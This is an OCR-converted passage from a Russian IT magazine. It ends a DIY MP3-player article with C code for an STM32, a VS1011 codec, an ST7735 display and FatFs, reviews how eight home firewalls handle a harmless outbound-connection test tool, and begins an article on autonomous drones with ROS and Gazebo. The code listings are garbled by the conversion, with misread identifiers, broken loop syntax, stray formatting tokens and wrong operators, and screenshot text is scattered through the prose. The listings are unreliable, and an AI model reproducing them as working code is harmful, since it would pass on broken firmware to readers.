#define DREQ() gpio_get(VS_PORT, VS_DREQ)
#define VS W SPI() while(SPI_SR(VS_SPI) & SPI_SR_BSY)
\bullet \bullet \bulletuint8 t vs_write_sdi(const uint8 t *data, uint8 t count){
  if(count>32) return 1;
  while(!DREG());
  VS_DCS_DOWN();
  while(count--) spi_xfer(VS_SPI, *data++);
  VS_M SPI();
  VS\_DCS_UP();
  return 0;
\}
```
Теперь мы можем инициализировать чип. Для этого ему надо ненадолго опустить RST, после чего установить биты SM\_SDINEW и SM\_RESET в регистре **SCI MODE**. Напоследок нужно выставить корректное значение частоты кварца в регистре SCI\_CLOCKF, для чего используется удобный макрос HZ\_TO\_SCI\_-**CLOCKF(hz)**. Это важно для корректной скорости воспроизведения.

![](_page_34_Picture_614.jpeg)

![](_page_34_Picture_615.jpeg)

Теперь можно перейти непосредственно к проигрыванию файлов.

#### **РЕАЛИЗАЦИЯ ПЛЕЕРА**

}

В упомянутом выше апноуте VS1011 AN Play есть пример реализации плеера — на него-то я и ориентировался.

Рассмотрим работу функции play\_file(char \*name). Открываем МРЗфайл функциями FatFs, читаем оттуда 512 байт в буфер и начинаем отдавать данные из буфера в кодек группами по 32 байта по мере готовности чипа их принять. Впрочем, ожидание готовности уже есть в функции vs\_write\_sdi(), так что тут об этом можно не задумываться.

После отправки нескольких таких пакетов можно опросить клавиатуру и интерфейс (чтобы прибавлялся прогресс-бар, например). Когда буфер опустеет, считываем еще 512 байт и повторяем снова. Если файл закончится раньше, чем заполнится буфер, — не страшно, будем отдавать по 32 байта, пока есть такая возможность, а последний пакет будет короче 32 байт. Для определения таких случаев используем макрофункцию min(a,b).

![](_page_34_Picture_616.jpeg)

Такая вот по сути нехитрая функция, если удалить из нее рюшечки и все, связанное с интерфейсом, но в таком виде функция неудобна, поэтому реализуем интерфейс.

#### **ИНТЕРФЕЙС**

Про вывод на дисплей 128 на 160 на плате ST7735 я уже писал в статье про телефон. Однако для этого проекта пришлось реализовать поддержку UTF-8, хоть и в урезанном виде. Поддерживаются символы латиницы и кириллицы (без буквы ё). Это упростило переделку с СР866 - я лишь немного переставил символы в таблицах, поправил поиск символа и добавил игнорирование кодов с символами 0xD0 и 0xD1 - префиксов кириллической страницы.

![](_page_34_Picture_617.jpeg)

Таким образом, коды до 0х7F воспринимаются как ASCII, а прочие - как символы кириллической страницы. Решение, конечно, не универсальное, и при

встрече с буквой ё мы увидим артефакты, зато это проще всего позволит обеспечить совместимость с локалью на десктопе. Рисовать прогресс-бар тоже для простоты будем текстовыми символами.

void st7735\_progress\_bar(uint8\_t y,uint8\_t value, uint16\_t color, uint16\_t bgcolor){ // Выглядит это так: =====>------ $char$  bar $[27]$ ; uint8\_t i, count=value\*26/256;  $for(i=0; i < count; i++) bar[i]= '=';$  $bar[count] = ' > '$ ;  $for(i=count+1; i<26; i++) bar[i] = ' -';$  $bar[26]=0;$  $st7735_string_at(0,y,bar,color,bgcolor);$ 

Помимо этого, в библиотеку stprintf.c я добавил функцию вывода с форматированием на заданную строку, так проще отрисовывать интерфейс.

int stprintf\_at(uint8\_t x, uint8\_t y,uint16\_t color, uint16\_t bgcolor, uint8\_t size, const char \*format, ...){ va\_list arg; char buffer[128]; SPRINTF\_buffer=buffer; va\_start(arg, format); stprintf\_((&putc\_strg), format, arg);  $va_{end(arg);}$ \*SPRINTF\_buffer = '\0';  $if(size==1)$ st7735\_string\_at(x,y,buffer,color,bgcolor); else if(size==2) st7735\_string\_x2\_at(x,y,buffer,color,bgcolor); else if(size==3) st7735\_string\_x2\_at(x,y,buffer,color,bgcolor); return 0;

 $\}$ 

 $\}$ 

 $\}$ 

Экран разделен на три части. Первая часть - верхние 14 текстовых строк, используется для вывода сообщений (название текущего трека, ошибки и так далее). Вторая часть - 15-я строка, где расположен прогресс-бар, и последняя, 16-я строка с информацией о текущем треке.

В нижней строке выводятся следующие данные: «Кбайт прочитано / всего Кбайт, время от начала трека, режим, номер трека, всего треков». В коде ЭТО ВЫГЛЯДИТ ВОТ ТАК:

#### // Глобальные переменные

 $uint8_t$  zanuda\_mode=0, rand\_mode=0; char  $mode[3] = " "$  $\ddot{\phantom{0}}$  $cnt++;$  $if(int|$ //report  $cnt=0;$ dt = vs\_read\_sci(SCI\_DECODE\_TIME); // Время воспроизведения hdat0=vs\_read\_sci(SCI\_HDAT0);  $bitrate = (hdat0>>12)80xF;$  $min=dt/60;$ sec=dt%60; bar=255\*pos/fsize; if(zanuda\_mode) st7735\_progress\_bar(112,bar,GREEN,BLACK); else st7735\_progress\_bar(112,bar,MAGENTA,BLACK);  $if(zanuda_model) mode[1] = 'Z';$ else  $mode[1] = ' '$ ;  $if(rand_model) mode[0] = 'R';$  $else$  mode[0]='S'; stprintf\_at(0, 120, RED, BLACK, 1, "%4d/%dK %d:%02d %s %d/%d", pos/1024, fsize/1024, min, sec, mode, track, files\_count);

}

После отрисовки интерфейса идет обработчик клавиатуры, сама клавиатура собрана на сдвиговом регистре 74HC165D и работает аналогично клавиатуре телефона из прошлой статьи. Опрос регистра выполняется при помощи программной эмуляции протокола SPI. Тут уж никаких тонкостей нет.

```
uint8_t read_key(void){
  uint8 t data, cnt=0;gpio_clear(HC165_PORT, HC165_CS); // Включить тактирование
  gpio_clear(HC165_PORT, HC165_PL); // Записать значение в сдвиговый
регистр
  gpio_set(HC165_PORT, HC165_PL);
  for(uint8_t i=0;i<8;i++){
   data<<=1;if(gpio\_get(HC165_PORT, HC165_Q7)) data |=1;gpio_set(HC165_PORT, HC165_CLK);
    gpio_clear(HC165_PORT,HC165_CLK);
  \}gpio_set(HC165_PORT,HC165_CS);
  data = \neg data;return data;
\}
```
Обработчик нажатий клавиатуры считывает состояние клавиатуры из регистра и, в зависимости от полученного значения, выполняет необходимое действие. На данный момент реализованы следующие функции: тише/громче, следующий трек / предыдущий трек, пауза, рандомное воспроизведение / последовательное воспроизведение, воспроизведение текущего трека  $(zanuda_model:)).$ 

Поскольку обработчик клавиатуры находится Функции ВНУТРИ play\_file(), а трек выбирается внутри цикла функции main(), возникает необходимость передать команду в цикл функции main(). Это можно сделать с помощью возвращаемых функцией play\_file() значений:

• 0 — следующий трек или следующий рандомный трек;

• 2 — следующий трек;

• 1 — предыдущий трек.

## МРЗ-ПЛЕЕР СВОИМИ РУКАМИ

#### ПОСЛЕДОВАТЕЛЬНОСТЬ ТРЕКОВ

Описанная выше функция play\_file() требует на вход полный путь к файлу. Оперировать с именами файлов не очень удобно, кроме того, на это может потребоваться значительный объем памяти. Поэтому разумно присвоить им какие-то номера.

Получить имена файлов в каталоге позволяет функция f\_readdir(&dir, &fileInfo) библиотеки FatFs. Эта фукнция читает директорию, записывая в структуру fileInfo информацию о файле. Ее поле fname и есть имя файла. Используя ее, мы можем, например, вывести список файлов и поддиректорий в директории.

```
uint8_t ls(char *path){
 DIR dir;
  FILINFO fileInfo;
  if(f_opendir(&dir, path)) return 1;
  stprintf("\a%s\r\n",path);
  for(j; ){
    if(f_readdir(&dir, &fileInfo)) return 2;
    if(fileInfo.findme[0] == 0) break;if(fileInfo.fattrib & AM DIR) stprintf("+DIR %s\r\n", fileInfo.
fname);
    else stprintf("+ %s\r\n", fileInfo.fname);
  \mathcal{F}return 0;
\}
```
Это нужно скорее для отладки. А вот для нашей цели потребуется функция is\_mp3(), которая определяет, действительно ли у файла расширение МР3. В случае успеха она возвращает ноль.

Теперь мы можем легко сосчитать МРЗ-файлы в директории и получить имя файла номер N (функции cnt\_mp3\_in\_dir() и get\_name\_mp3()).

```
uint8_t ismp3(char *name){
  uint16_t len;
  len = strlen(name);if(!strncmp(name+len-4,".mp3",3)) return 0;
  else return 1;
\}uint16_t cnt_mp3_in_dir(char *path){
 DIR dir;
  FILINFO fileInfo;
  uint16_t count=0;if(f_opendir(&dir, path)) return 1;
  //stprintf("\a%s\r\n",path);
  for(j; ){
    if (f_readdir(&dir, &fileInfo)) return 2;
   if(fileInfo.findme[0] == 0) break;if(!(fileInfo.fattrib & AM_DIR))
    if(!ismp3(fileInfo.fname)) count++;
  \overline{\}return count;
\}uint8_t get_name_mp3(char *path, uint16_t n, char *name){
 DIR dir;
 FILINFO fileInfo;
  uint16_t count=0;if(f_opendir(&dir, path)) return 1;
  //stprintf("\a%s\r\n",path);
  while(count<n){
    if(f_readdir(&dir, &fileInfo)) return 2;
    if(fileInfo.findme[0] == 0) return 3;if(!(fileInfo.fattrib & AM_DIR))
      if(!ismp3(fileInfo.fname))
        count++;
  \}strcpy(name,fileInfo.fname);
 return 0;
\}
```
Писать отдельную функцию для проигрывания файла по номеру неразумно, лучше сделать обертку над функцией play file().

```
uint8_t play_mp3_n(char *path, uint16_t n){
  char fname[257];uint8_t code=0;
  get_name_mp3("/", n, fname);
  code=play_file(fname);
 return code;
```
 $\}$ 

Отдельного упоминания заслуживает случайное воспроизведение. Получение псевдослучайных чисел - это вообще особая тема, но к таким вещам, как МРЗ-плеер, она отношения не имеет. Мы же просто воспользуемся функцией rand() из библиотеки stdlib.h, но ей для получения последовательности случайных чисел нужно передать одно случайное число. Для одинаковых сидов последовательность всегда будет одинаковой.

Где на микроконтроллере взять случайное число? Можно взять значение из счетчика часов реального времени, а можно считать сигнал из АЦП. Первый вариант, на мой взгляд, лучше, но часы в этом проекте пока не реализованы. Поэтому остается читать сигнал из АЦП.

Последовательность действий такая: включаем АЦП в самом быстром и неточном режиме и измеряем потенциал на незадействованной ножке контроллера. К ней лучше подсоединить проводник небольшой длины, чтобы он работал антенной и ловил наводки. Но это не обязательно, мы ведь всего лишь перемешиваем треки в плеере.

Затем выключаем АЦП за ненадобностью, а полученное значение передаем в функцию srand(), которая настроит ГПСЧ.

```
static uint16_t get_random(void){
  // Получение случайного числа из АЦП
  uint8_t channel=4;
  uint16_t adc=0;
  rcc_periph_clock_enable(RCC_GPIOA);
  /* Configure GPIOs:
   * sensor PA1
   * /
  gpio_set_mode(GPIOA, GPIO_MODE_INPUT, GPIO_CNF_INPUT_ANALOG, GPIO4)
\cdotrcc_periph_clock_enable(RCC_ADC1);
  rcc_set_adcpre(RCC_CFGR_ADCPRE_PCLK2_DIV2);
  /* Убеждаемся, что АЦП не работает во время настройки */
  adc_power_off(ADC1);
  /* Настраиваем */
  adc_disable_scan_mode(ADC1);
  adc_set_single_conversion_mode(ADC1);
  adc_disable_external_trigger_regular(ADC1);
  adc_set_right_aligned(ADC1);
  /* Мы будем читать датчик температуры, поэтому включаем его */
  //adc_enable_temperature_sensor();
  adc_set_sample_time_on_all_channels(ADC1, ADC_SMPR_SMP_1DOT5CYC);
  adc power on(ADC1);
  /* Ждем запуска АЦП */
  for(uint32_t i = 0; i < 800000; i++) __asm_
                                               ('"nop");
  //adc_reset_calibration(ADC1);
  //adc_calibrate(ADC1);
  adc_set_regular_sequence(ADC1, 1, &channel);
  adc_start_conversion_direct(ADC1);
  /* Ждем окончания преобразования */
  while(!(ADC_SR(ADC1) & ADC_SR_EOC));
  adc=ADC_DR(ADC1);
  adc_power_off(ADC1);
  rcc periph clock disable(RCC ADC1);
  return adc;
}
main()
```

```
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}
```

```
init_random=get_random();
stprintf("ADC random is %d\r\n", init_random);
srand(init_random); // Инициализация ГПСЧ
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}
```
#### $\}$

#### ЗАКОНЧЕННОЕ УСТРОЙСТВО

Когда все или почти все, что хотелось, протестировано на макете, можно собрать прототип. Для этого были изготовлены две печатные платы.

![](_page_35_Picture_23.jpeg)

![](_page_35_Figure_25.jpeg)

В принципе, все детали можно было уместить и на одной двухсторонней плате, но я поленился.

Далее был собран дисплейный модуль и испытан на макете.

![](_page_35_Picture_28.jpeg)

Монтаж дисплейного модуля

![](_page_35_Picture_30.jpeg)

Тест дисплейного модуля

Затем была распаяна плата кодека и соединена с платой дисплея

![](_page_35_Picture_33.jpeg)

Плеер в разобранном виде снизу

![](_page_35_Picture_35.jpeg)

Плеер в полусобранном виде

И в завершение это все было помещено в корпус из оргстекла, который получился великоват.

![](_page_35_Picture_38.jpeg)

![](_page_35_Picture_39.jpeg)

![](_page_35_Picture_40.jpeg)

Звучит плеер вполне прилично, но, к несчастью, потребляет многовато (порядка 60 мА). Впрочем, это не так страшно.

#### ЧТО СТОИТ ДОБАВИТЬ

В будущем я планирую добавить поддержку ID3-тегов, рекурсивный поиск по файловой системе и поддержку плей-листов. Ну а ты теперь можешь собрать собственный плеер и приделать к нему все, что душе угодно! **ЭЕ** 

![](_page_35_Picture_44.jpeg)

#### **WWW**

• Исходный код проекта на GitHub

## **BBIBYPAEM** PBOII

Алексей Zemond Панкратов <u>3em0nd@gmail.</u>

ПРОВЕРЯЕМ ВОСЕМЬ ДОМАШНИХ ФАЙРВОЛОВ НА СТРОГОСТЬ

Казалось бы, выбрать файрвол для домашнего компьютера — дело нехитрое: наливай да пей (то есть устанавливай да пользуйся). Но файрволы бывают разные, и выбор может стоить усилий и времени. Сегодня мы рассмотрим восемь файрволов и проверим их возможности и умолчательные настройки при помощи простого функционального теста.

Наиболее важные факторы при выборе - это простота и доступность настройки, наличие обучающего режима, когда файрвол <del>действует на нервы</del> задает кучу вопросов при попытках выйти в сеть для каждого ПО, а все остальное запрещает. Еще, пожалуй, важны наличие русского языка и бесплатность, а также дополнительные плюшки.

#### **ВЕСЕЛЫЕ СТАРТЫ**

Изучать мы будем следующие программы: Comodo Firewall, Avast Internet Security, AVG Internet Security, Outpost Firewall Pro, ZoneAlarm Free Firewall, Private-Firewall, GlassWire и TinyWall. Весь этот софт позиционируется разработчиками как средства защиты для домашних компьютеров, поэтому мы не будем залезать в дебри настроек и сравнивать эти программы по функциям и различным модулям. Лучше посмотреть на них глазами простого юзера, которому все эти высокие технологии до фонаря.

Обычный пользователь отличается от продвинутого количеством оленей на свитере и длиной бороды чисто утилитарным подходом к софту: нажали «Установить» и верим в чудо автоматизации, которое спасет и защитит от злых дядек с их скриптами и троянами. А как там оно устроено внутри, большинству совершенно не важно.

Поэтому условия эксперимента решили максимально упростить. Мы установим каждый из файрволов на чистую ОС Windows 10 х64 и попробуем запустить одну тулзу, которая начинает ломиться на внешний сервер, имитируя подозрительную сетевую активность. Затем мы включим режим обучения и повторим тест снова. Наконец, на третьем этапе мы настроим файрвол на основе белого списка, запретив все, что явно не разрешено.

![](_page_36_Picture_10.jpeg)

#### Используемая в статье тулза для тестирования взята с сайта 2ip.ru.

Ну и не будем забывать про важные для нас критерии: стоимость лицензии, язык интерфейса и простоту настройки и установки. А полученные результаты мы потом сравним.

#### **COMODO FIREWALL**

- Официальный сайт: comodo.com • Системные требования: Windows XP SP2, Vista, 7, 8, 10, 152 Мбайт RAM, 400 Мбайт на диске
- Лицензия: есть бесплатная версия и Pro
- Стоимость: бесплатно или 39,99 доллара за Pro
- Язык интерфейса: русский

Эта программа получила широкую известность еще в эпоху Windows XP, когда Comodo Firewall был едва ли не самым распространенным бесплатным файрволом в России. Пользуется он популярностью и сейчас. Что, в общем-то, неудивительно: разработчики обещают нам проактивную защиту с HIPS, межсетевое экранирование, защиту от переполнения буфера и несанкционированного доступа, защиту реестра и системных файлов, а также другие вкус-НЫЕ ПЛЮШКИ.

Однако во время установки файрвол вызвал смешанные чувства. Сначала предлагал поставить расширения для Яндекс. Браузера.

![](_page_36_Picture_20.jpeg)

А потом, если не обратить внимание на «компоненты» и не выключить все ненужное, установщик инсталлирует на твой комп свой браузер.

![](_page_36_Picture_721.jpeg)

Отключение ненужных компонентов

18.09.2018

![](_page_36_Figure_24.jpeg)

Забыли отключить ненужный компонент? Получите, распишитесь

Делаем первый тест, и Comodo пропускает нашу тулзу.

![](_page_36_Picture_722.jpeg)

Включили режим обучения в настройках - и файрвол почему-то никак не прореагировал на нашу тестовую программу, которая успешно подключилась к удаленному компьютеру.

Первыи тест Comodo Firewall

![](_page_36_Picture_723.jpeg)

Только после составления белого списка тулзу наконец удалось заблокировать. Вывод напрашивается противоречивый: Comodo Firewall - очень известный файрвол, но установка ненужного софта портит все впечатление. А результаты теста оказались печальными: для обеспечения безопасности программе требуется основательная настройка.

#### **AVAST PREMIUM SECURITY**

- Официальный сайт: avast.com/f-firewall  $\cdot$  **Системные требования:** Windows XP SP3, Vista, 7, 8, 8.1, 10, 256+ Мбайт ОЗУ и 1,5 Гбайт на диске
- Лицензия: пробный период на 30 дней
- Стоимость: 1450 рублей за год, есть различные акции. При покупке на два или три года цена ниже
- Язык интерфейса: русский

**Q** Установка Avast Internet Security

Кто-нибудь не слышал про компанию Avast Sofware? Все про нее слышали. Однако, помимо известного антивируса, Avast выпускает еще и файрвол, который входит в платный набор программ Avast Premium Security (раньше он назывался Avast Internet Security, но его переименовали - видимо, чтобы избежать путаницы с программой, которую мы рассмотрим следующей). То есть отдельно загрузить и установить файрвол не получится: он идет в нагрузку к антивирусу, антиспам-модулю, модулю защиты беспроводных сетей и набору прочих фишек, платная лицензия которого стоит 1450 рублей в год на один ПК.

При установке пакета нам предлагают поставить еще и Google Chrome, но от него хотя бы можно безболезненно отказаться.

Русский V

x

![](_page_36_Picture_37.jpeg)

Сразу после инсталляции чуда не произошло: тулза успешно преодолела файрвол и установила соединение с удаленным сервером.

![](_page_36_Picture_724.jpeg)

После включения практически всех возможных настроек и параметров защиты ничего особо не поменялось. Только заставив файрвол параноидально спрашивать меня, как реагировать на каждый чих работающего на компе софта, я наконец получил ожидаемый результат.

![](_page_36_Picture_725.jpeg)

запрос разрешени

Настройки файрвола разбросаны по разным меню, из-за чего найти с первого раза то, что нужно, очень непросто. В комплекте поставки Avast Premium Security имеется огромное количество дополнительных тулз для анализа диска, реестра, эвристики, поиска вирусов. Весь этот софт невозможно удалить, чтобы оставить только один брандмауэр. Кроме того, пробная версия продукта постоянно просит обновиться до версии Рго и заплатить денег.

#### **AVG INTERNET SECURITY**

- Официальный сайт: avg.com
- $\cdot$  **Системные требования:** Windows XP SP3, Vista, 7, 8, 8.1, 10
- Лицензия: пробный период на 30 дней
- Стоимость: 1990 рублей за год
- Язык интерфейса: русский

Бесплатный антивирус AVG также знаком многим, правда о его эффективности существуют разные мнения. Файрвол (или, как его называют разработчики, «усиленный брандмауэр») тоже не предлагается в качестве отдельного продукта, а идет в комплекте поставки AVG Internet Security, куда входит еще целая куча разных утилит, включая антивирус. Бесплатной версии нет, но есть возможность скачать триал и протестировать софтину в течение месяца.

Примечательно, что антивирус AVG не так давно был куплен компанией Avast Sofware, но тем не менее продолжает существовать в роли самостоятельного продукта. Что ж, давай посмотрим, есть ли в нем какие-то существенные отличия от «материнского» проекта.

Установка AVG начинается с узнаваемого окошка инсталлера.

![](_page_36_Picture_726.jpeg)

Установка AVG

При первом запуске мы видим уже знакомую картинку.

![](_page_36_Picture_56.jpeg)

![](_page_36_Picture_57.jpeg)

Можно смело сказать, что AVG продемонстрировал все то же самое, что и Avast. И в точности так же сумел распознать и заблокировать нашу «вредоносную» тулзу только после принудительного включения параноидального режима.

![](_page_36_Figure_59.jpeg)

По результатам теста я пришел к выводу, что AVG Internet Security - это по большому счету Avast Premium Security, <del>только в профиль</del> только под другой вывеской. Если тебе нужен один файрвол, без антивируса, антиспама и прочих свистелок, наверное, стоит поискать другое решение.

#### **OUTPOST FIREWALL PRO**

- Официальный сайт: отсутствует
- **Системные требования:** Windows XP, Vista, 2003 Server, 2008 Server, 2012 Server, 7, 8, 8.1, 10
- Лицензия: пробный период 30 дней
- Стоимость: бесценно
- Язык интерфейса: русский

В декабре 2015 года Яндекс купил технологию Agnitum, и компания прекратила выпускать и поддерживать Outpost Firewall. Но его все еще можно найти в интернете. Есть также бесплатная версия, но она, как обычно, урезана.

Установка программы типична, но при этом она хотя бы не предлагает в нагрузку тонну дополнительного ПО. После завершения инсталляции Outpost Firewall Pro просит перезагрузить компьютер. Соглашаемся и сразу же запускаем нашу тулзу.

![](_page_36_Figure_69.jpeg)

Несмотря на то что Outpost Firewall больше не поддерживается, со своей основной функцией он справляется на отлично даже с настройками по умолчанию. А для любителей покопаться в режимах работы программы есть настройки правил и возможность включать-отключать прочие функции.

![](_page_36_Figure_71.jpeg)

#### Настройки файрвола

Программе ставим однозначный лайк, жаль только, что последняя платная версия больше не поддерживается, поэтому денег за нее занести больше некому (а Яндекс их брать, судя по всему, не хочет). Обновлений тоже ждать не приходится. Печаль.

## ВЫБИРАЕМ ФАИРВОЛ

#### **ZONEALARM FREE FIREWALL**

- Официальный сайт: zonealarm.com
- Системные требования: Windows XP, Vista, 7, 8, 10
- Лицензия: Free и Pro
- Стоимость: бесплатно или 40 долларов в год
- Язык интерфейса: английский

Компания ZoneAlarm не так широко известна, как Avast и AVG, но тоже балуется разработкой антивирусов - в свободное от создания бесплатного файрвола время. ZoneAlarm Firewall имеет как бесплатную, так и коммерческую версию. Последняя отличается расширенными настройками, возможностью включать-отключать компоненты, добавлять сложные правила фильтрации трафика и отсутствием назойливой рекламы. Все остальные функции продуктов, по заявлениям разработчиков, идентичны.

После установки и запуска файрвола ZoneAlarm пропустил наше соединение.

![](_page_37_Picture_445.jpeg)

Посмотрим, как он себя поведет после небольшой подстройки.

![](_page_37_Picture_446.jpeg)

DTUPUN TEGT ZUHEAIAHITI TEET HEWAII

Увы, но с помощью переключения ползунков и изменения режимов работы программы тулзу так и не получилось заблокировать. Только после явной блокировки это окончательно удалось. Любопытно, что, когда я копался в настройках, ZoneAlarm выдал вот такое окно запроса разрешения.

![](_page_37_Picture_447.jpeg)

На скриншоте видно, что у этого файрвола, помимо стандартных вариантов «разрешить», «запретить» и «обучение», есть еще один интересный режим kill, который вообще не дает запуститься приложению.

 $\times$ 

![](_page_37_Picture_18.jpeg)

ZoneA ZoneAlarm

![](_page_37_Picture_448.jpeg)

Одна проблема: нужно понимать, что блокируешь. Простой юзер может по незнанию прибить нужную программу, из-за чего у него обязательно отвалится какой-нибудь важный банк-клиент.

#### **PRIVATEFIREWALL**

- Официальный сайт: privacyware.com
- Системные требования: Windows XP, Vista, 7, 8, 8.1, 10
- Лицензия: Freeware
- Стоимость: бесплатно
- Язык интерфейса: английский

Компания Privacyware специализируется в основном на разработке софта для защиты веб-серверов, поэтому файрвол для нее, похоже, побочный продукт жизнедеятельности. Возможно, поэтому PrivateFirewall разработчиком больше не поддерживается, и скачать продукт с официального сайта сейчас не выйдет. Зато его до сих пор можно найти на файлопомойках независимых ресурсах — правда, последняя актуальная версия датируется аж 2013 годом. После непродолжительной установки сразу в бой.

![](_page_37_Picture_449.jpeg)

Жаль, но первый блин вышел комом - наш нехитрый тест оказался провален. Пробуем еще раз после включения обучающего режима.

![](_page_37_Picture_450.jpeg)

На этот раз файрвол справляется с задачей: появляется окно с кнопками, позволяющими заблокировать обнаруженную угрозу. Третий тест в «параноидальном» режиме программа также проходит успешно, что неудивительно.

![](_page_37_Picture_451.jpeg)

![](_page_37_Picture_34.jpeg)

∧ ฐ φ) PУC

17:12

17.09.2018

U

#### $\hat{\mathbf{H}}$ e  $\Box$  $\overline{ }$

**Третий тест PrivateFirewall** 

У PrivateFirewall очень простой интерфейс, и даже без знаний английского можно легко в нем разобраться.

#### **GI ASSWIRF**

Q

Ŧ

- Официальный сайт: glasswire.com
- **Системные требования:** Microsoft Windows 7, 8, 10  $(x86,x64)$ , Intel Core 2 Duo or Faster Processor, 4 Гбайт RAM. Минимальные еще ниже
- Лицензия: Shareware
- Стоимость: пробный период семь дней, потом 39 долларов
- Язык интерфейса: русский

В отличие от предыдущих компаний-разработчиков, для GlassWire файрвол это базовый продукт, что, вероятно, должно положительно сказаться на качестве его работы. Примечательно, что у GlassWire's Firewall есть как «настольная», так и мобильная версия, но мы будем рассматривать только первую.

Установка программы простая и вполне типичная. По ее завершении приложение покажет нам красивый график нашей сетевой активности. Однако красота важна прежде всего для <del>девушек с порнохаба</del> произведений искусства, а нас в первую очередь интересуют функциональные возможности файрвола. Запускаем нашу утилитку.

![](_page_37_Figure_46.jpeg)

Первый тест PrivateFirewall

Несмотря на то что тулза успешно соединилась с удаленным сервером, файрвол отобразил новый процесс. Мы можем его проигнорировать, и он попадет в список доверенных, а можем сразу заблокировать. Выставив более жесткие настройки политики разрешений, мы видим, что наш процесс сразу вызывает подозрения файрвола и успешно блокируется.

![](_page_37_Picture_452.jpeg)

Эта программа понравилась мне больше других, единственный ее серьезный недостаток - платная лицензия, самая бюджетная версия которой стоит 39 долларов. Зато смотреть на бегущий график сетевой активности можно бесконечно.

#### **TINYWALL**

- Официальный сайт: tinywall.pados.hu
- Системные требования: Microsoft Windows 7, 8, 10 (x86, x64), Intel Core 2 Duo or Faster Processor, 4 Гбайт RAM. Минимальные еще ниже
- Лицензия: Freeware
- Стоимость: бесплатно
- Язык интерфейса: русский

Эта небольшая бесплатная утилита — результат трудов венгерского разработчика Кароя Падоша (Károly Pados). Файрвол интересен тем, что работает он из трея - несколько непривычно. Но при этом уже при проведении первого теста он рвется с места в карьер и не дает пробиться в сеть нашей тулзе.

![](_page_37_Picture_58.jpeg)

#### Первый тест TinyWall

Самое забавное, что при включении обучающего режима файрвол пропускает весь трафик и, по идее, должен на основании диалогов или внутреннего механизма решать, что делать с запущенными процессами. В данном случае выбор оказался неверен.

![](_page_37_Picture_61.jpeg)

**Второй тест TinyWall** 

Однако при составлении белого списка TinyWall ожидаемо справился с поставленной задачей.

![](_page_37_Picture_453.jpeg)

**Третий тест TinyWall** 

Выводы: перед нами очень компактный и «облегченный» файрвол с небольшим количеством настроек. Однако этой самой настройки он все равно требует: в варианте из коробки программа мышей не ловит.

#### ИТОГОВЫЕ РЕЗУЛЬТАТЫ

Сведем наши результаты в одну табличку.

![](_page_37_Picture_454.jpeg)

Если смотреть на выбор файрвола глазами обычного пользователя, то наиболее удачным вариантом будет TinyWall или старичок Outpost Firewall Pro. Несмотря на хорошие показатели GlassWire, рекомендовать эту программу я не стану из-за высокой стоимости. Но если посмотреть на проблему шире, то использовать, в принципе, можно любой файрвол. Главное - это правильная настройка. <sup>Н</sup>

# СВОБОДНЫЙ<br>ПОЛЕТ

## ПРОГРАММИРУЮТ

**Pacific** 

![](_page_38_Picture_3.jpeg)

Управлять целое искусство, квадрокоптером — это но писать программы, которые позволяют ему летать в автономном режиме, - дело не менее захватывающее. В этой статье я расскажу о том, как создать программу на Python, которая будет вести беспилотник, и покажу, как протестировать ее в симуляторе.

Нашими основными инструментами будут среда разработки приложений для робототехники Robot Operating System и программный симулятор Gazebo. Их используют, чтобы тестировать алгоритмы в симуляционной среде и разбивать при этом как можно меньше техники. И ROS, и Gazebo работают в Linux — мы будем работать в Ubuntu 16.04.

#### КАКИЕ БЫВАЮТ ДРОНЫ

Дроны бывают разные. По конструкции различают несколько типов дронов:

- мультироторный коптеры;
- самолетный fixed wing;
- гибридный он взлетает вертикально, потом использует крылья.

Также дроны делятся на потребительские (consumer) и коммерческие (commercial).

Потребительские, как ты понимаешь, - это те, которые можно купить в магазине и использовать как летающую камеру. DJI Phantom и Mavic хорошие модели. Есть и менее дорогие, но они определенно уступают по качеству. Такие квадрокоптеры используют для съемки разных мероприятий, зданий, исторических объектов. Например, с беспилотника можно сделать серию фотографий здания или памятника, а затем создать из них 3Dмодель объекта методом фотограмметрии.

Как правило, такие дроны летают на ручном управлении, реже по миссии в автономном режиме по GPS-координатам. Рынок потребительских квадрокоптеров больше чем наполовину принадлежит одной компании - DJI. С ней очень сложно конкурировать, поскольку там делают реально крутой продукт: доступный, функциональный, удобный. Хотя в области квадрокоптеров для селфи DJI начинает теснить компания Skydio со своим дроном R2. Фишка этого дрона в том, что он может летать автономно, например за мотоциклистом в лесу. При этом беспилотник видит все препятствия и прокладывает автономный безопасный маршрут в реальном времени так, чтобы человек всегда оставался в кадре. Реально крутая штука.

Коммерческие дроны используются в компаниях для решения определенной задачи. Одни следят за состоянием сельхозполей, летая над ними регулярно и делая фотографии, другие умеют распылять удобрения точечно. Дроны используют на стройках, в карьерах. Каждый день они облетают строительный объект, делают фотографии, по которым создается 3D-модель в облаке, и уже она помогает отслеживать ежедневные изменения.

Пример российской компании, которая активно работает с этой технологией на рынке США, — Traceair.

Другой способ применения - осмотр трубопроводов дронами. Это особенно актуально для России: у нас газовые трубопроводы тянутся на тысячи километров, и надо контролировать утечки и врезки.

Ну и конечно, у всех на слуху доставка товаров дронами. Не знаю, заработает ли когда-нибудь сервис Amazon Prime Air, но уже сейчас компания Matternet доставляет товары в Цюрихе и некоторых городах США, а компания Zipline давно отправляет медикаменты в полет над просторами Африки. В России успехов тут пока намного меньше, недавно была новость про дрон Почты России, который разбился на первом тесте, а Сбербанк тестирует доставку денег дронами. Компании Volocopter и Ehang уже имеют летающие прототипы такси, а компания с российскими корнями Hoversurf разрабатывает летающий байк. В помещениях тоже есть задачи для коммерческих дронов, но пока они

не сильно распространены, в этой области идут интенсивные R&D-иссле-

- дования. Возможные применения для такого вида дронов: • инвентаризация складских помещений,
	- инспекции строек внутри зданий;
	- контроль за безопасностью в подземных шахтах,
	- инспекции промышленного оборудования в цехах.

Поживем — увидим, какие проекты будут реализованы и задисраптят нашу жизнь. Глобальная цель — сделать систему управления дроном, которой герой фильма «Бегущий по лезвию 2049» мог бы сказать: «Сфотографируй TYT BCe!»

#### АВТОНОМНАЯ НАВИГАЦИЯ

Коммерческое применение дронов обычно требует автономного полета, а не ручного управления. Связано это с тем, что часто коммерческие полеты надо выполнять регулярно в одном и том же месте и по одному и тому же полетному плану, который можно запрограммировать и снизить издержки на пилота.

